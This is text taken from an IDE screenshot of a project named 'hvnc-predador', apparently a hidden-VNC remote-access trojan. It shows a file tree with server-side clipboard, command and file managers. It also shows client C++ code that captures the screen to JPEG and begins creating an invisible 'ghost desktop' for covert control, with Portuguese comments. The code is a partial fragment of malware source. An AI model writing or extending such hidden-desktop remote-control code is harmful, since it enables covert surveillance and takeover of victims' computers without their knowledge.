 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
debug_imgs
debug_raw_0_105731.bin
debug_raw_0_105732.bin
debug_raw_0_105733.bin
debug_raw_0_105734.bin
debug_raw_0_105735.bin
debug_raw_0_105736.bin
debug_raw_0_105737.bin
debug_raw_0_105738.bin
debug_raw_0_105739.bin
debug_raw_0_105740.bin
debug_raw_0_105741.bin
debug_raw_0_105742.bin
debug_raw_0_105743.bin
debug_raw_0_105744.bin
debug_raw_0_105745.bin
debug_raw_0_105746.bin
debug_raw_0_105747.bin
debug_raw_0_105748.bin
debug_raw_0_105749.bin
debug_raw_0_105750.bin
debug_raw_0_105751.bin
debug_raw_0_105752.bin
debug_raw_0_105753.bin
debug_raw_0_105754.bin
debug_raw_0_105755.bin
debug_raw_0_105756.bin
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal